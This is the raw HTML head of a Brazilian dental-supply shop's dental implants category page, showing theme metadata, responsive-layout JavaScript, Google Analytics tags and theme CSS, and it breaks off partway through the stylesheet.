

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sswhiteodonto.com.br/especialidades/implantodontia
body_size: 40986
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-br" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-152 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky no-mini-cart no-cart no-wishlist no-compare layout-3 one-column column-right" data-jb="14218c54" data-jv="3.1.8" data-ov="3.0.3.3">
<head typeof="og:website">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Implantodontia</title>
<base href="https://sswhiteodonto.com.br/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Implantodontia"/>
<meta property="og:url" content="https://sswhiteodonto.com.br/implantodontia"/>
<meta property="og:image" content="https://sswhiteodonto.com.br/image/cache/placeholder-600x315w.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content=""/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="Implantodontia"/>
<meta name="twitter:image" content="https://sswhiteodonto.com.br/image/cache/placeholder-200x200.png"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content=""/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Dia","countdownHour":"Hora","countdownMin":"Min","countdownSec":"Seg","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":true,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Carregar Produtos Anteriores","infiniteScrollLoadNext":"Carregar Pr\u00f3ximos Produtos","infiniteScrollLoading":"Carregando...","infiniteScrollNoneLeft":"Voc\u00ea chegou ao final da lista.","checkoutUrl":"https:\/\/sswhiteodonto.com.br\/index.php?route=checkout\/checkout","headerHeight":"","headerCompactHeight":"70","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":true,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"55","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"30","columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700%7COpen+Sans:400,700&amp;subset=latin-ext" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/masterslider/style/masterslider.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/masterslider/skins/minimal/style.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="https://sswhiteodonto.com.br/implantodontia" rel="canonical" />
<link href="https://sswhiteodonto.com.br/image/catalog/logo/favicon.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B0L7BT82K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B0L7BT82K6');
</script>
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:14px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(181, 155, 110, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(230, 230, 230, 1);font-weight:700;background:rgba(0, 108, 183, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-content{column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;font-weight:700}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(163, 140, 129, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(115, 115, 129, 1);padding-top:10px;padding-bottom:10px}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-grid .post-thumb .btn-read-more.btn:focus{background:none}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(181, 155, 110, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.65);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;font-weight:700}.post-list .post-thumb
.description{display:block;color:rgba(115, 115, 129, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(163, 140, 129, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(115, 115, 129, 1);padding-top:10px;padding-bottom:10px}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-list .post-thumb .btn-read-more.btn:focus{background:none}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(181, 155, 110, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:none}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(249, 85, 57, 1)}.desktop .blog-feed:hover
span{color:rgba(163, 140, 129, 1) !important}.countdown{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(115,115,129,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(247, 248, 250, 1);font-family:'Open Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(203, 209, 227, 1);font-weight:400;background:rgba(115, 115, 129, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(230, 230, 230, 1);background:rgba(86, 142, 175, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(115,115,129,1);margin-top:-5px}legend{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}legend::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}html:not(.popup) .page-title{font-size:26px;font-weight:700;text-align:left;text-transform:none;border-radius:0px;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.title.module-title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.btn,.btn:visited{font-size:14px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.btn{background:rgba(42,184,88,1);padding:13px}.btn:active,.btn:hover:active,.btn:focus:active{background:rgba(34, 184, 155, 1) !important}.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-secondary.btn{background:rgba(254,226,114,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn,.btn-success.btn:visited{font-size:16px}.btn-success.btn{background:rgba(42,184,88,1)}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(248,48,61,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-warning.btn{background:rgba(254,226,114,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(115,115,129,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(248,48,61,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-left
